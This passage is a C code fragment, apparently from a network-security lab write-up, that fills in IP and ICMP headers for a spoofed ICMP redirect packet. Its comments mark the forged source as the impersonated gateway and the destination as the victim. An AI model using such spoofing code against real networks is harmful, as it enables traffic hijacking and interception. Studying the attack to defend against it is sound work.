 //添加IP头部
packet.ip.version = 4;
packet.ip.ihl = 5; //4B*5
packet.ip.tos = 0; //服务类型
packet.ip.tot_len = htons(56);
packet.ip.id = getpid(); //标志
packet.ip.frag_off = 0;
packet.ip.ttl = 255;
packet.ip.protocol = IPPROTO_ICMP;
packet.ip.check = 0;
packet.ip.saddr = inet_addr(Ori_Gw_IP); //冒充原
packet.ip.daddr = inet_addr(Vic_IP);    //被攻击
//添加ICMP头部
packet.icmp.type = ICMP_REDIRECT;
packet.icmp.code = ICMP_REDIR_HOST;
packet.icmp.checksum = 0;
packet.icmp.un.gateway = inet_addr(Redic_IP);